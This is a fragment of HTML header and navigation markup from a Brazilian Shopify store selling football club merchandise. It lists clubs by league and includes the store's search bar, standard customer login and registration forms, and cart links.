                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-bromwich" class="mobile-menu__nav-link" data-type="menuitem">West Bromwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/watford" class="mobile-menu__nav-link" data-type="menuitem">Watford</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-9" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/j1-league" class="mobile-menu__nav-link text--strong">J1 League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-tokyo" class="mobile-menu__nav-link" data-type="menuitem">FC Tokyo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gamba-osaka" class="mobile-menu__nav-link" data-type="menuitem">Gamba Osaka</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kashima-antlers" class="mobile-menu__nav-link" data-type="menuitem">Kashima Antlers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kawasaki" class="mobile-menu__nav-link" data-type="menuitem">Kawasaki</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sanfrecce-hiroshima" class="mobile-menu__nav-link" data-type="menuitem">Sanfrecce Hiroshima</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/urawa-red-diamonds" class="mobile-menu__nav-link" data-type="menuitem">Urawa Red Diamonds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe" class="mobile-menu__nav-link" data-type="menuitem">Vissel Kobe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe-yokohama-fm" class="mobile-menu__nav-link" data-type="menuitem">Yokohama FM</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-10" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/eredivisie" class="mobile-menu__nav-link text--strong">Eredivisie</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ajax" class="mobile-menu__nav-link" data-type="menuitem">Ajax</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/feyenoord" class="mobile-menu__nav-link" data-type="menuitem">Feyenoord</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/groningen" class="mobile-menu__nav-link" data-type="menuitem">Groningen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psv" class="mobile-menu__nav-link" data-type="menuitem">PSV</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-11" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-mx" class="mobile-menu__nav-link text--strong">Liga MX</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-do-mexico" class="mobile-menu__nav-link" data-type="menuitem">América do México</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlas" class="mobile-menu__nav-link" data-type="menuitem">Atlas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chivas" class="mobile-menu__nav-link" data-type="menuitem">Chivas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-leon" class="mobile-menu__nav-link" data-type="menuitem">Club León</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cruz-azul" class="mobile-menu__nav-link" data-type="menuitem">Cruz Azul</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monterrey" class="mobile-menu__nav-link" data-type="menuitem">Monterrey</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/necaxa" class="mobile-menu__nav-link" data-type="menuitem">Necaxa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pachuca" class="mobile-menu__nav-link" data-type="menuitem">Pachuca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/puebla" class="mobile-menu__nav-link" data-type="menuitem">Puebla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/santos-laguna" class="mobile-menu__nav-link" data-type="menuitem">Santos Laguna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tigres" class="mobile-menu__nav-link" data-type="menuitem">Tigres</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tijuana" class="mobile-menu__nav-link" data-type="menuitem">Tijuana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toluca" class="mobile-menu__nav-link" data-type="menuitem">Toluca</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-12" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-portugal" class="mobile-menu__nav-link text--strong">Liga Portugal</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/benfica" class="mobile-menu__nav-link" data-type="menuitem">Benfica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porto" class="mobile-menu__nav-link" data-type="menuitem">Porto</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting" class="mobile-menu__nav-link" data-type="menuitem">Sporting</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting-braga" class="mobile-menu__nav-link" data-type="menuitem">Sporting Braga</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-13" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/superlig" class="mobile-menu__nav-link text--strong">Süperlig</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/besiktas" class="mobile-menu__nav-link" data-type="menuitem">Besiktas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fenerbahce" class="mobile-menu__nav-link" data-type="menuitem">Fenerbahce</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/galatasaray" class="mobile-menu__nav-link" data-type="menuitem">Galatasaray</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympiacos" class="mobile-menu__nav-link" data-type="menuitem">Olympiacos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-14" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="mobile-menu__nav-link text--strong">Outros Times</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahly" class="mobile-menu__nav-link" data-type="menuitem">AL-Ahly</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/guangzhou-evergrande" class="mobile-menu__nav-link" data-type="menuitem">Guangzhou Evergrande</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/maccabi-tel-aviv-football-club" class="mobile-menu__nav-link" data-type="menuitem">Maccabi Tel Aviv Football Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/suwon-fc" class="mobile-menu__nav-link" data-type="menuitem">Suwon FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-15" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-america-do-sul" class="mobile-menu__nav-link text--strong">Outros Times - América do Sul</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-de-cali" class="mobile-menu__nav-link" data-type="menuitem">América de Cali</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atletico-nacional" class="mobile-menu__nav-link" data-type="menuitem">Atlético Nacional</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cerro-porteno" class="mobile-menu__nav-link" data-type="menuitem">Cerro Porteño</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colo-colo" class="mobile-menu__nav-link" data-type="menuitem">Colo Colo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/millonarios" class="mobile-menu__nav-link" data-type="menuitem">Millonarios</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olimpia" class="mobile-menu__nav-link" data-type="menuitem">Olimpia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palestino" class="mobile-menu__nav-link" data-type="menuitem">Palestino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-catolica" class="mobile-menu__nav-link" data-type="menuitem">Universidad Católica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-de-chile" class="mobile-menu__nav-link" data-type="menuitem">Universidad de Chile</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-16" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-europa" class="mobile-menu__nav-link text--strong">Outros Times - Europa</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aek-atenas" class="mobile-menu__nav-link" data-type="menuitem">AEK Atenas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aik-fc" class="mobile-menu__nav-link" data-type="menuitem">AIK FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/albacete" class="mobile-menu__nav-link" data-type="menuitem">Albacete</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/anderlecht" class="mobile-menu__nav-link" data-type="menuitem">Anderlecht</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bari" class="mobile-menu__nav-link" data-type="menuitem">Bari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackpool" class="mobile-menu__nav-link" data-type="menuitem">Blackpool</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bohemian" class="mobile-menu__nav-link" data-type="menuitem">Bohemian</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bordeaux" class="mobile-menu__nav-link" data-type="menuitem">Bordeaux</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brondby" class="mobile-menu__nav-link" data-type="menuitem">Brondby</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cska-moscou" class="mobile-menu__nav-link" data-type="menuitem">CSKA Moscou</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celtic" class="mobile-menu__nav-link" data-type="menuitem">Celtic</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-brugge" class="mobile-menu__nav-link" data-type="menuitem">Club Brugge</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/deportivo-de-la-coruna" class="mobile-menu__nav-link" data-type="menuitem">Deportivo de La Coruña</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/derby-county" class="mobile-menu__nav-link" data-type="menuitem">Derby County</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/elche" class="mobile-menu__nav-link" data-type="menuitem">Elche</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/espanyol" class="mobile-menu__nav-link" data-type="menuitem">Espanyol</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estrela-vermelha" class="mobile-menu__nav-link" data-type="menuitem">Estrela Vermelha</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-copenhagen" class="mobile-menu__nav-link" data-type="menuitem">FC Copenhagen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hamburgo" class="mobile-menu__nav-link" data-type="menuitem">Hamburgo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hertha-berlin" class="mobile-menu__nav-link" data-type="menuitem">Hertha Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leganes" class="mobile-menu__nav-link" data-type="menuitem">Leganés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/levante" class="mobile-menu__nav-link" data-type="menuitem">Levante</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palermo" class="mobile-menu__nav-link" data-type="menuitem">Palermo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="mobile-menu__nav-link" data-type="menuitem">Wycombe Wanderers</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 210px"
                   width="292"
                   height="90"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_e86e4ace-61f8-40de-9dec-240866d06649_210x@2x.png?v=1701403304"
                   alt="Varal do Torcedor"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/pagina-de-rastreio">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28px" height="28px" fill="var(--color-icons-header)" viewBox="0 0 512 512"><path d="M256,32C167.67,32,96,96.51,96,176c0,128,160,304,160,304S416,304,416,176C416,96.51,344.33,32,256,32Zm0,224a64,64,0,1,1,64-64A64.07,64.07,0,0,1,256,256Z"/></svg>
                  </span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
